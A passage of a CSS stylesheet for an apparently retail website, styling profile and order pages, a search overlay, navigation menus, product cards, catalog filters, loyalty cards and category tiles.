    background-position: center center;
    background-repeat: no-repeat
}

.profile_list .add_address {
    background-image: url("../img/icons/add_address.svg")
}

.profile_list .add_date {
    background-image: url("../img/icons/add_date.svg")
}

.profile_list .date_list .li {
    font-size: 12px;
    line-height: 18px;
    display: flex;
    justify-content: space-between
}

.profile_list .date_list .value {
    color: var(--color-gray-dark)
}

.order_detail .detail_title {
    text-transform: uppercase;
    font-size: 12px;
    padding-bottom: var(--p2);
    margin-bottom: var(--p2);
    text-align: center;
    letter-spacing: 1px;
    border-bottom: 1px solid var(--color-gray-light)
}

.order_detail .detail {
    font-size: 13px;
    line-height: 22px
}

.order_detail .detail .label {
    font-weight: bold
}

.order_detail .detail+.detail {
    margin-top: var(--p2)
}

.order_detail .cancel_info {
    padding-left: 30px;
    background: url("../img/icons/tooltip.svg") left top no-repeat;
    color: var(--color-gray-dark);
    font-size: 13px;
    line-height: 24px
}

.order_card_wrap {
    background: var(--color-bg-gray);
    padding: var(--m2)
}

.order_card_wrap .title {
    font-size: 12px;
    text-transform: uppercase;
    letter-spacing: 1px
}

.order_card_wrap .img {
    width: 96px
}

.order_card_wrap .table_wrap {
    display: grid;
    grid-template-columns: 96px minmax(0, 1fr) minmax(0, 1fr) 120px 120px
}

.order_card_wrap .name_wrap,
.order_card_wrap .td.empty,
.order_card_wrap .total {
    grid-column: 2 span
}

.order_card_wrap .td:not(:empty,
.order_card_wrap .no_bb),
.order_card_wrap .th {
    border-bottom: 1px solid var(--color-gray-light)
}

.order_card_wrap .td,
.order_card_wrap .th {
    padding: var(--m);
    font-size: 12px
}

.order_card_wrap .td.td_p,
.order_card_wrap .th.td_p {
    padding-top: var(--p2);
    padding-bottom: var(--p2)
}

.order_card_wrap .td.img_wrap,
.order_card_wrap .th.img_wrap {
    padding-left: 0;
    padding-right: 0
}

.order_card_wrap .name {
    text-transform: uppercase
}

.order_card_wrap .tar {
    padding-right: 0
}

.order_card_wrap .total {
    text-transform: uppercase
}

.card_info .el {
    display: flex;
    justify-content: space-between;
    font-size: 12px;
    line-height: 18px
}

.card_info .value {
    color: var(--color-gray-dark)
}

#auth_by_sms,
#sms_code,
#send_again {
    display: none
}

#month.select.gray .value {
    height: var(--input-height)
}

#b_search_wrap {
    --h: 60px;
    position: fixed;
    height: 100vh;
    top: 130px;
    left: 0;
    width: 100%;
    z-index: 100;
    opacity: 0;
    pointer-events: none;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast)
}

#b_search_wrap.open {
    pointer-events: all;
    opacity: 1
}

#b_search_wrap .bg {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: var(--color-gray-verylight);
    z-index: 0;
    cursor: pointer
}

#b_search_wrap #b_search {
    background: #fff;
    border-bottom: var(--border);
    position: relative;
    z-index: 1
}

#b_search_wrap input {
    font-size: 22px;
    border: none;
    flex: 1;
    height: var(--h);
    width: 100%
}

#b_search_wrap .close {
    min-width: var(--h);
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 24px;
    font-weight: bold;
    font-family: var(--ff)
}

#b_search_wrap .icon {
    min-width: var(--h);
    background: url("../img/icons/search.svg") center no-repeat;
    background-size: 50%
}

#b_search_wrap #search_wrap {
    display: flex
}

#b_search_wrap #b_search_res {
    position: relative;
    z-index: 1;
    background: #fff;
    max-height: calc(100vh - var(--h));
    overflow-y: auto
}

#b_search_wrap #search_res {
    padding: var(--p2) 0
}

#b_search_wrap #search_res:empty {
    display: none
}

#b_search_wrap ul {
    padding: 0;
    margin: 0;
    list-style: none
}

#b_search_wrap ul li+li {
    margin-top: var(--p)
}

#b_search_wrap ul a {
    display: grid;
    color: var(--color-text);
    grid-template-columns: 30px 1fr;
    grid-gap: 0 var(--p);
    text-decoration: none
}

#b_search_wrap ul a.all {
    display: flex
}

#b_search_wrap ul .p-search {
    font-weight: bold
}

#b_search_wrap ul .preview {
    background-color: #808080;
    background-position: center center;
    background-size: cover;
    width: 30px;
    grid-row: 2 span
}

#b_search_wrap ul .preview:before {
    content: " ";
    display: block;
    padding-bottom: 100%
}

#b_top {
    font-size: 12px;
    text-transform: uppercase;
    padding: 19px 0;
    border-bottom: var(--border);
    color: var(--color-text)
}

#b_top #d_top {
    display: flex
}

#b_top #d_top .cities {
    flex: 1
}

#b_top #d_top .phones {
    flex: 1;
    display: flex;
    justify-content: flex-end
}

#b_top .cities {
    position: relative
}

#b_top .list {
    display: flex
}

#b_top .el {
    text-decoration: none;
    height: 24px;
    display: flex;
    align-items: center
}

#b_top .el+.el {
    padding-left: 24px;
    margin-left: 24px;
    border-left: var(--border)
}

#b_top .el.selected {
    font-weight: bold
}

#b_top a {
    color: inherit
}

#b_top a:hover {
    text-decoration: underline
}

#b_nav {
    position: relative;
    --h: 70px;
    box-shadow: 0 4px 4px rgba(0, 0, 0, 0.1);
    font-size: 12px;
    z-index: 10
}

#b_nav #d_nav {
    display: flex;
    align-items: center
}

#b_nav .nav {
    display: flex;
    flex: 1
}

#b_nav .nav_el {
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    border-bottom: 3px solid transparent
}

#b_nav .nav_el>a {
    color: var(--color-text);
    text-decoration: none;
    height: var(--h);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    text-transform: uppercase;
    align-items: center;
    display: flex
}

#b_nav .nav_el+.nav_el {
    margin-left: 26px
}

#b_nav .nav_el.selected,
#b_nav .nav_el:hover {
    border-bottom: 3px solid var(--color-text)
}

#b_nav .list {
    display: flex;
    align-items: flex-end;
    justify-content: flex-end;
    flex: 1
}

#b_nav .list .el {
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    border-bottom: 3px solid transparent;
    height: var(--h);
    display: block;
    width: 32px;
    background-position: center center;
    background-repeat: no-repeat;
    cursor: pointer
}

#b_nav .list .el.selected,
#b_nav .list .el:hover {
    border-bottom: 3px solid var(--color-text)
}

#b_nav .list .el+.el {
    margin-left: 8px
}

#b_nav .list .search {
    background-image: url("../img/icons/search.svg")
}

#b_nav .list .menu {
    background-image: url("../img/icons/menu.svg")
}

#b_nav .list .profile {
    background-image: url("../img/icons/profile.svg")
}

#b_nav .list .cart {
    /* background-image:url("../img/icons/cart.jpeg"); */
    position: relative
}

#b_nav .list .cart .count {
    background: var(--color-text);
    color: #fff;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 8px;
    font-weight: bold;
    position: absolute;
    top: 36px;
    left: 4px;
    border-radius: 100px;
    height: 13px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    min-width: 13px;
    padding: 0 3px;
    font-family: var(--ff)
}

#b_nav .list .cart .count.hide {
    display: none
}

#b_nav .subcatalog {
    margin-top: -35px;
    padding: 64px 0;
    position: absolute;
    top: 100%;
    background: #fff;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    left: 0;
    width: 100%;
    z-index: 50;
    pointer-events: none;
    opacity: 0;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time);
    -moz-transition-duration: var(--time);
    -o-transition-duration: var(--time);
    -ms-transition-duration: var(--time);
    transition-duration: var(--time);
    box-shadow: 0 4px 4px rgba(0, 0, 0, 0.1)
}

#b_nav .subcatalog .d {
    display: flex
}

#b_nav .subcatalog .main_menu {
    flex: 1;
    display: flex;
    flex-direction: column
}

#b_nav .subcatalog .main_menu a {
    font-size: 17px;
    line-height: 30px;
    text-decoration: none;
    color: var(--color-text);
    /*
    font-family:
		var(--ff-title);*/
    -webkit-transition-property: all;
    text-transform: uppercase;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast)
}

#b_nav .subcatalog .main_menu a:hover {
    color: var(--color-border)
}

#b_nav .subcatalog .main_menu a+a {
    margin-top: var(--p)
}

#b_nav .subcatalog .img_wrap {
    width: 1px;
    flex: 1;
    border-right: var(--border);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    text-align: right
}

#b_nav .subcatalog .img_wrap .img {
    display: inline-block;
    width: 290px;
    margin-right: 25px
}

#b_nav .subcatalog .menus_wrap {
    flex: 2
}

#b_nav .subcatalog .menus_wrap .menus {
    margin-left: 137px;
    display: flex
}

#b_nav .subcatalog .menus_wrap .menu {
    display: flex;
    flex-direction: column
}

#b_nav .subcatalog .menus_wrap .menu a {
    color: var(--color-text);
    text-transform: uppercase;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    font-size: 12px;
    line-height: 2;
    text-decoration: none
}

#b_nav .subcatalog .menus_wrap .menu a:hover {
    color: var(--color-border)
}

#b_nav .subcatalog .menus_wrap .menu+.menu {
    margin-left: 32px
}

#b_nav .nav_el:hover .subcatalog {
    /* opacity: 1;
    pointer-events: all */
}

.item_wrap {
    display: grid;
    grid-template-columns: repeat(2, minmax(0, 1fr));
    grid-gap: var(--p4)
}

.item_wrap .price s {
    margin-right: var(--p2)
}

.item_wrap .item_price {
    max-width: 400px;
    width: 100%
}

.item_wrap .buttons {
    margin-top: -1px
}

.item_wrap .details {
    font-size: 12px;
    line-height: 1.5
}

.item_wrap .detail {
    padding-bottom: 8px
}

.item_wrap .instruction .el {
    display: flex
}

.item_wrap .instruction .el+.el {
    margin-top: var(--p_2)
}

.item_wrap .instruction .icon {
    width: 24px;
    min-width: 24px;
    margin-right: var(--p);
    background-repeat: no-repeat
}

.item_wrap .events {
    position: relative
}

.item_wrap .events .txt {
    font-size: 12px;
    line-height: 18px
}

.item_wrap .events .icon {
    width: 64px;
    height: 64px;
    background-position: center center;
    background-repeat: no-repeat;
    margin: 0 auto var(--p)
}

.item_wrap .events .event {
    width: 140px
}

.item_wrap .events .owl-nav {
    position: absolute;
    top: 50%;
    height: 0;
    width: 100%
}

.item_wrap .events .owl-prev,
.item_wrap .events .owl-next {
    width: 40px;
    display: flex;
    align-items: center;
    justify-content: center;
    position: absolute;
    top: 0;
    background-image: -webkit-linear-gradient(90deg, transparent, #fff 45%);
    background-image: -o-linear-gradient(90deg, transparent, #fff 45%);
    background-image: -moz-linear-gradient(90deg, transparent, #fff 45%);
    background-image: linear-gradient(90deg, transparent, #fff 45%);
    height: 92px;
    margin-top: -46px
}

.item_wrap .events .owl-prev:before,
.item_wrap .events .owl-next:before {
    content: " ";
    width: 4px;
    height: 8px;
    background: url("../img/icons/arrow.link5.svg") center no-repeat;
    display: block
}

.item_wrap .events .owl-prev {
    left: 0;
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg)
}

.item_wrap .events .owl-next {
    right: 0
}

.item_wrap .main_images_scroller_wrap {
    height: fit-content;
    position: relative
}

.item_wrap .main_images_scroller {
    position: relative;
    overflow: hidden
}

.item_wrap .item_info {
    position: relative
}

.item_wrap .item_info_content {
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    top: 0;
    position: sticky;
    position: -webkit-sticky;
    bottom: 0;
    /*max-height: 100vh;*/
    overflow: hidden
}

.item_wrap .image_wrap {
    display: grid;
    grid-template-columns: 96px minmax(0, 1fr);
    grid-gap: var(--m)
}

.item_wrap .image_wrap.no_imgs {
    grid-template-columns: 1fr
}

.item_wrap .image_wrap .imgs .img {
    margin-bottom: var(--m);
    cursor: pointer
}

.item_wrap .image_wrap .imgs .img:hover,
.item_wrap .image_wrap .imgs .img.selected {
    outline: 2px solid var(--color-gray-dark)
}

.item_wrap .image_wrap .main_images .img,
.item_wrap .image_wrap .main_images .img_wrap {
    margin-bottom: var(--m)
}

.item_wrap .plant_info {
    display: grid;
    grid-template-columns: repeat(2, minmax(0, 1fr));
    grid-gap: var(--p) var(--m2)
}

.item_wrap .plant_info .el {
    display: flex;
    align-items: center
}

.item_wrap .plant_info .icon {
    min-width: 48px;
    height: 48px;
    margin-right: var(--p2);
    background-size: contain
}

.catalog {
    display: grid;
    grid-gap: 20px;
    grid-template-columns: repeat(3, minmax(0, 1fr))
}

.catalog .promo {
    min-height: 300px;
    display: flex;
    align-items: center;
    justify-content: center;
    grid-column: 2 span;
    background-position: center center;
    background-size: cover;
    background-color: var(--color-bg-gray);
    background-image: url("../img/test.jpg")
}

.catalog .promo .cont {
    padding: var(--m2);
    background: #fff
}

.catalog.big {
    grid-template-columns: repeat(4, minmax(0, 1fr))
}

.catalog_content_wrap {
    display: grid;
    grid-template-columns: 292px minmax(0, 1fr);
    grid-gap: var(--m2)
}

.catalog_content_wrap.no_filter {
    grid-template-columns: 1fr !important
}

.catalog_content_wrap.no_filter .filter_wrap {
    display: none
}

.catalog_content_wrap.no_filter .sort {
    display: none
}

.seo_wrap {
    background: var(--color-card);
    padding: var(--m2)
}

.sort {
    text-transform: uppercase;
    display: flex;
    margin-bottom: var(--m);
    font-size: 12px
}

.sort .txt {
    margin-right: var(--m_2)
}

.filter-price {
    font-size: 12px;
    margin-top: var(--p4)
}

.filter-price .fp-line {
    position: relative;
    background: var(--color-gray-light);
    height: 1px;
    margin: 0 8px
}

.filter-price .prices {
    margin-top: var(--m2);
    display: flex;
    justify-content: space-between;
    padding: 0 var(--m_2)
}

.filter-price .bar {
    position: absolute;
    left: 20%;
    right: 20%;
    background: var(--color-text);
    height: 100%;
    top: 0
}

.filter-price .fp-control {
    width: var(--m);
    height: var(--m);
    border: 1px solid var(--color-text);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
    margin-top: -7.5px;
    background: #fff;
    position: absolute;
    cursor: pointer
}

.filter-price .fpc1 {
    left: 0%;
    margin-left: -7.5px
}

.filter-price .fpc2 {
    right: 0%;
    margin-right: -7.5px
}

.filter .prop {
    padding-bottom: var(--m2)
}

.f-price-box .price_inputs {
    display: grid;
    grid-template-columns: repeat(2, minmax(0, 1fr));
    padding: 1px;
    grid-gap: 1px;
    background: var(--color-gray-light)
}

.f-price-box .price_inp {
    display: flex;
    justify-content: space-between;
    align-items: center;
    background: #fff;
    height: 61px;
    padding-left: var(--p2)
}

.f-price-box .price_inp span {
    font-size: 12px;
    text-transform: uppercase;
    color: var(--color-gray-dark);
    height: 15px
}

.f-price-box .price_inp input {
    width: 100%;
    height: 100%;
    text-align: right;
    font-size: 12px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    border: none;
    padding-right: var(--p2)
}

.f-price-box .input_wrap {
    display: flex;
    align-items: center
}

.subcategories .el {
    padding-bottom: var(--p)
}

.subcategories a {
    color: var(--color-text);
    text-decoration: none
}

.subcategories span {
    color: var(--color-text) !important
}

.subcategories span:hover {
    text-decoration: underline
}

.subcategories .sub {
    padding-top: var(--p2);
    padding-bottom: var(--p);
    padding-left: var(--p)
}

.subcategories .parent>a {
    display: flex;
    align-items: center;
    justify-content: space-between
}

.subcategories .toggle {
    width: 32px;
    height: 32px;
    height: 16px;
    background: url("../img/icons/arrow.link2.svg") center no-repeat;
    background-size: 8px;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast)
}

.subcategories .sub {
    display: none
}

.subcategories .opened>a .toggle {
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg)
}

.subcategories .opened>.sub {
    display: block
}

.search_wrap {
    border-top: var(--border);
    margin-top: var(--m2);
    padding-top: var(--p2)
}

.search_wrap .sort {
    justify-content: flex-end
}

#b_item .teacher {
    display: flex;
    align-items: center
}

#b_item .teacher .ava {
    width: var(--m2);
    min-width: var(--m2);
    height: var(--m2);
    background: #c4c4c4;
    border-radius: 100px;
    margin-right: var(--m)
}

#b_item .course_price {
    max-width: 300px
}

.course_list .course {
    margin-top: var(--m4)
}

.course_list .course:nth-child(2n) {
    flex-direction: row-reverse
}

.course_list .cont {
    padding: 0 var(--m2);
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    flex: 1
}

.course_list .c {
    display: flex
}

.course_list .img {
    width: 100%
}

.card2columns {
    display: flex;
    /* background:var(--color-card) */
}

.card2columns .col {
    flex: 1
}

.card2columns .txt {
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    padding: var(--m2)
}

.card2columns .txt.left {
    align-items: flex-start
}

.card2columns .cont {
    max-width: 400px;
    text-align: center
}

.card2columns .img_wrap {
    padding-bottom: var(--m2);
    padding-right: var(--m2);
    padding-left: var(--m2)
}

.card_big {
    background: var(--color-card);
    padding: var(--m8) var(--m8) var(--m4)
}

.card_big .icon.info {
    width: 64px;
    height: 64px;
    background: url("../img/icons/info_block.svg");
    margin: var(--p4) auto 0
}

.card_gray {
    max-width: 725px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    padding: var(--p4);
    background: var(--color-bg-gray);
    margin: 0 auto
}

.choose_city_wrap {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 100;
    display: none
}

.choose_city_wrap.show {
    display: block !important
}

.choose_city_wrap .cont {
    position: absolute;
    top: 10px;
    left: 5px;
    padding: var(--p2);
    background: #fff;
    width: 310px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    box-shadow: var(--bs-vert);
    z-index: 100
}

.choose_city_wrap .h5 {
    text-transform: none
}

.choose_city_wrap .buttons_list {
    margin-top: var(--m)
}

.choose_city_wrap .buttons_list .el_city {
    cursor: pointer
}

.choose_city_wrap .buttons_list .el_city+.el_city {
    margin-top: var(--p)
}

.choose_city_wrap .buttons_list .el_city:hover {
    text-decoration: underline
}

.choose_city_wrap .buttons_list a {
    text-decoration: none;
    text-transform: uppercase
}

.choose_city_wrap .bg {
    cursor: pointer;
    position: fixed;
    z-index: 10;
    background: rgba(0, 0, 0, 0.5);
    top: 0;
    left: 0;
    width: 100%;
    height: 100%
}

.cookie_wrap {
    position: fixed;
    left: 10px;
    bottom: 10px;
    padding: var(--m2);
    background: #fff;
    width: 300px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    box-shadow: var(--bs-vert);
    z-index: 100
}

.item {
    position: relative;
    --height-counter: 42px;
    --height-buttons: 44px;
    display: flex;
    flex-direction: column
}

.item .bg {
    padding: var(--m);
    background: #fff;
    position: absolute;
    top: calc(0px - var(--m));
    left: calc(0px - var(--m));
    width: calc(100% + var(--m) * 2);
    box-shadow: 0 4px 4px rgba(0, 0, 0, 0.1);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    height: calc(100% + var(--height-counter) + var(--height-buttons) + var(--m) * 2);
    z-index: 0;
    pointer-events: none;
    opacity: 0;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    border: 1px solid var(--color-gray-verylight)
}

.item .add_cont {
    position: absolute;
    top: 100%;
    width: 100%;
    opacity: 0;
    pointer-events: none;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast)
}

.item:hover {
    z-index: 10
}

.item:hover .bg {
    opacity: 1
}

.item:hover .add_cont {
    opacity: 1;
    pointer-events: all
}

.item .hover {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    opacity: 0;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    z-index: 2
}

.item>.img,
.item>.img_wrap {
    position: relative;
    color: var(--color-text);
    text-decoration: none;
    z-index: 1
}

.item>.img:hover .hover,
.item>.img_wrap:hover .hover {
    opacity: 1
}

.item .img_wrap {
    position: relative
}

.item .img_wrap img {
    position: absolute;
    left: 0;
    top: 0;
    border-radius: 10px;
}

.item .img_wrap:before {
    content: " ";
    padding-bottom: 100%;
    display: block
}

.item .cont {
    padding: var(--p2) 0;
    display: flex;
    flex-direction: column;
    flex: 1
}

.item .text {
    position: relative;
    z-index: 1;
    padding-bottom: 3px;
    display: flex;
    flex: 1;
    justify-content: start;
    padding-left: 4px;
}

.item .title {
    font-size: 12px;
    /* letter-spacing:1px; */
    line-height: 18px;
    text-transform: uppercase;
    text-align: left;
    z-index: 1;
    padding-left: 4px;
    position: relative
}

.item .title a {
    display: block;
    width: 100%;
    text-overflow: ellipsis;
    overflow: hidden;
    /* white-space: nowrap; */
    font-size: 14px;
    line-height: 20px;
    color: var(--color-text);
    font-weight: 400;
    text-transform: none;
    /* font-size: 14px; */
    /* color: var(--color-text); */
    text-decoration: none;
    /*  font-family: Roboto, Arial, sans-serif!important; */
    font-family: var(--ff-item-title);
    /* font-size: 18px;
    font-weight: 400;
    line-height: 1.3; */
    transition: 0.3s;
}

@media (max-width: 992px) {
    .item .title a {
        /*  font-size: 16px; */
        overflow: hidden;
        display: -webkit-box;
        -webkit-line-clamp: 2;
        -webkit-box-orient: vertical;
        color: #9d9da5;
    }
}

.item .title a:hover {
    color: #dc9dfe;
}

.item .price {
    font-size: 14px;
    line-height: 18px;
    text-align: center;
    font-weight: bold;
    z-index: 1;
    position: relative
}

.item .counter {
    margin-bottom: -1px;
    --h: var(--height-counter);
    position: relative;
    z-index: 1
}

.item button {
    padding-left: 0;
    padding-right: 0
}

.item .btns {
    position: relative;
    z-index: 0;
    display: flex;
    --button-height: var(--height-buttons);
    margin: 0
}

.item .btns .btn {
    margin: 0
}

.item .btn {
    flex: 1;
    padding-left: 0;
    padding-right: 0
}

.item .outline {
    border-top-color: transparent
}

.badge {
    z-index: 3;
    position: absolute;
    top: 0;
    right: 0;
    width: 48px;
    height: 48px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 12px;
    text-transform: uppercase;
    color: var(--color-text)
}

.badge.hit {
    background: var(--color-corall)
}

.badge.new {
    background: var(--color-blue)
}

.badge.sale {
    background: var(--color-orange)
}

.badge.big_sale {
    background: var(--color-orange-red)
}

@media all and (min-width:1024px) and (max-width:1200px) {
    .item .btns button {
        font-size: 10px
    }
}

.percent_card {
    width: 390px;
    height: 258px;
    box-shadow: 0 4px 4px rgba(0, 0, 0, 0.25);
    border-radius: 10px;
    padding: var(--m2);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    position: relative;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    align-items: center
}

.percent_card:before {
    content: " ";
    display: block;
    left: 50%;
    width: 216px;
    height: 34px;
    background: url("../img/logo/card.svg");
    position: absolute;
    top: 50%;
    margin-top: -17px;
    margin-left: -108px;
    background-size: contain
}

.percent_card .cart_title {
    width: 100%;
    display: flex;
    justify-content: space-between;
    align-items: flex-end
}

.school_card {
    box-shadow: 0 4px 4px rgba(0, 0, 0, 0.25);
    border-radius: 10px;
    position: relative;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    align-items: center
}

.school_card .cont {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    padding: var(--m2);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box
}

.school_card:before {
    content: " ";
    display: block;
    padding-bottom: 55%
}

.school_card .logo {
    position: absolute;
    bottom: var(--p2);
    left: 0;
    width: 100%;
    height: var(--p);
    background: url("../img/logo/card.svg") center no-repeat;
    background-size: contain
}

.percent_card.bronze,
.school_card.bronze {
    background-image: -webkit-linear-gradient(0, #f9e8e5 0%, #ded0ce 25%, #fff0ed 100%);
    background-image: -o-linear-gradient(0, #f9e8e5 0%, #ded0ce 25%, #fff0ed 100%);
    background-image: -moz-linear-gradient(0, #f9e8e5 0%, #ded0ce 25%, #fff0ed 100%);
    background-image: linear-gradient(0, #f9e8e5 0%, #ded0ce 25%, #fff0ed 100%)
}

.percent_card.silver,
.school_card.silver {
    background-image: -webkit-linear-gradient(0, #f8f8f8 0%, #dcdbd9 25%, #f3f3f3 100%);
    background-image: -o-linear-gradient(0, #f8f8f8 0%, #dcdbd9 25%, #f3f3f3 100%);
    background-image: -moz-linear-gradient(0, #f8f8f8 0%, #dcdbd9 25%, #f3f3f3 100%);
    background-image: linear-gradient(0, #f8f8f8 0%, #dcdbd9 25%, #f3f3f3 100%)
}

.percent_card.gold,
.school_card.gold {
    background-image: -webkit-linear-gradient(0, #fff6e0 0%, #eae5d8 25%, #fffaef 100%);
    background-image: -o-linear-gradient(0, #fff6e0 0%, #eae5d8 25%, #fffaef 100%);
    background-image: -moz-linear-gradient(0, #fff6e0 0%, #eae5d8 25%, #fffaef 100%);
    background-image: linear-gradient(0, #fff6e0 0%, #eae5d8 25%, #fffaef 100%)
}

.percent_card.platinum,
.school_card.platinum {
    background-image: -webkit-linear-gradient(0, #fffefa 0%, #f0eeea 25%, #fff 100%);
    background-image: -o-linear-gradient(0, #fffefa 0%, #f0eeea 25%, #fff 100%);
    background-image: -moz-linear-gradient(0, #fffefa 0%, #f0eeea 25%, #fff 100%);
    background-image: linear-gradient(0, #fffefa 0%, #f0eeea 25%, #fff 100%)
}

.loyalty_wrap .percent_card {
    margin: 0 auto;
    margin-bottom: var(--m2)
}

.main_categories {
    display: flex;
    flex-wrap: wrap
}

.main_categories .category {
    margin-bottom: var(--p2);
    position: relative;
    min-width: 1%;
    display: block;
    text-decoration: none;
    color: var(--color-text);
    background-color: var(--color-gray-white);
    background-size: cover;
    --w: calc(100% - var(--p2));
    width: calc(var(--w) * 4 / 13)
}

.main_categories .category:before {
    content: " ";
    display: block;
    padding-bottom: calc(100% * 3 / 2)
}

.main_categories .category:nth-child(4n),
.main_categories .category:nth-child(4n-3) {
    width: calc(var(--w) * 9 / 13)
}

.main_categories .category:nth-child(4n):before,
.main_categories .category:nth-child(4n-3):before {
    padding-bottom: calc(100% * 2 / 3)
}

.main_categories .category:nth-child(4n) {
    margin-left: var(--p2)
}

.main_categories .category:nth-child(4n-3) {
    margin-right: var(--p2)
}

.main_categories .category .cont {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    padding: var(--p4)
}

.main_categories .category.white {
    color: #fff
}

.main_categories .category.white .link5 {
    color: #fff;
    border-bottom-color: #fff
}

.main_categories .category.white .link5:after {
